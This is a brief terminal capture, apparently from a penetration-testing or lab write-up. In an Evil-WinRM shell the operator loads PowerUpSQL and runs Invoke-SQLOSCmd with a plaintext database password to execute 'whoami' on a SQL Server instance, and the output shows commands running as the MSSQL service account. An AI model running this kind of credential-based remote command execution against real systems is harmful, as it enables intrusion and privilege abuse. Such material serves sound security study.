 *Evil-WinRM* PS C:\users\john\documents> import-module .\PowerUpSQL.ps1
*Evil-WinRM* PS C:\users\john\documents> Invoke-SQLOSCmd -Username dbuser -Password r23ExYogXLBkh4CzbCFV5HLq77tO276H8K -Instance "EC2AMAZ-76KN0U2\SQLEXPRESS" -Command whoami
ComputerName Instance CommandResults
------------ -------- --------------
EC2AMAZ-76KN0U2 EC2AMAZ-76KN0U2\SQLEXPRESS nt service\mssql$sqlexpress
*Evil-WinRM* PS C:\users\john\documents>